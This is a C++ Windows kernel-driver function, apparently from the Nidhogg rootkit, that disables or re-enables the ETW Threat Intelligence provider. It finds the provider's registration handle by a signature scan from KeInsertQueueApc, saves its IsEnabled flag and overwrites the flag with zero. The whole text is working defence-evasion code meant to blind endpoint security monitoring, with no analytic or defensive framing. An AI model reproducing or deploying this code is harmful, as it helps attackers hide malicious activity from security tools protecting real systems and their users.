 NTSTATUS EnableDisableEtwTI(bool enable) {
    NTSTATUS status = STATUS_SUCCESS;
    EX_PUSH_LOCK etwThreatIntLock = NULL;
    ULONG foundIndex = 0;
    SIZE_T bytesWritten = 0;
    SIZE_T etwThreatIntProvRegHandleSigLen = sizeof(EtwThreatIntProvRegHandleSignature1);

    // Getting the location of KeInsertQueueApc dynamically to get the real location.
    UNICODE_STRING routineName = RTL_CONSTANT_STRING(L"KeInsertQueueApc");
    PVOID searchedRoutineAddress = MmGetSystemRoutineAddress(&routineName);

    if (!searchedRoutineAddress)
        return STATUS_NOT_FOUND;

    SIZE_T targetFunctionDistance = EtwThreatIntProvRegHandleDistance;
    PLONG searchedRoutineOffset = (PLONG)FindPattern((PUCHAR)&EtwThreatIntProvRegHandleSignature1,
        0xCC, etwThreatIntProvRegHandleSigLen - 1,
        searchedRoutineAddress, targetFunctionDistance,
        &foundIndex, (ULONG)etwThreatIntProvRegHandleSigLen);

    if (!searchedRoutineOffset) {
        searchedRoutineOffset = (PLONG)FindPattern((PUCHAR)&EtwThreatIntProvRegHandleSignature2,
            0xCC, etwThreatIntProvRegHandleSigLen - 1,
            searchedRoutineAddress, targetFunctionDistance,
            &foundIndex, (ULONG)etwThreatIntProvRegHandleSigLen);

        if (!searchedRoutineOffset)
            return STATUS_NOT_FOUND;
    }
    PUCHAR etwThreatIntProvRegHandle = (PUCHAR)searchedRoutineAddress + (*searchedRoutineOffset) +
foundIndex + EtwThreatIntProvRegHandleOffset;
    ULONG enableProviderInfoOffset = GetEtwProviderEnableInfoOffset();

    if (enableProviderInfoOffset == (ULONG)STATUS_UNSUCCESSFUL)
        return STATUS_UNSUCCESSFUL;

    PTRACE_ENABLE_INFO enableProviderInfo = (PTRACE_ENABLE_INFO)(etwThreatIntProvRegHandle +
EtwGuidEntryOffset + enableProviderInfoOffset);
    ULONG lockOffset = GetEtwGuidLockOffset();

    if (lockOffset != (ULONG)STATUS_UNSUCCESSFUL) {
        etwThreatIntLock = (EX_PUSH_LOCK)(etwThreatIntProvRegHandle + EtwGuidEntryOffset + lockOffset);
        ExAcquirePushLockExclusiveEx(&etwThreatIntLock, 0);
    }

    if (enable) {
        status = MmCopyVirtualMemory(PsGetCurrentProcess(), &this->PrevEtwTiValue,
PsGetCurrentProcess(), &enableProviderInfo->IsEnabled, sizeof(ULONG), KernelMode, &bytesWritten);

        if (NT_SUCCESS(status))
            this->PrevEtwTiValue = 0;
    }
    else {
        ULONG disableEtw = 0;
        status = NidhoggMemoryUtils->KeReadProcessMemory(PsGetCurrentProcess(), &enableProviderInfo-
>IsEnabled, &this->PrevEtwTiValue, sizeof(ULONG), KernelMode);

        if (NT_SUCCESS(status))
            status = MmCopyVirtualMemory(PsGetCurrentProcess(), &disableEtw, PsGetCurrentProcess(),
&enableProviderInfo->IsEnabled, sizeof(ULONG), KernelMode, &bytesWritten);
    }

    if (etwThreatIntLock)
        ExReleasePushLockExclusiveEx(&etwThreatIntLock, 0);

    return status;
}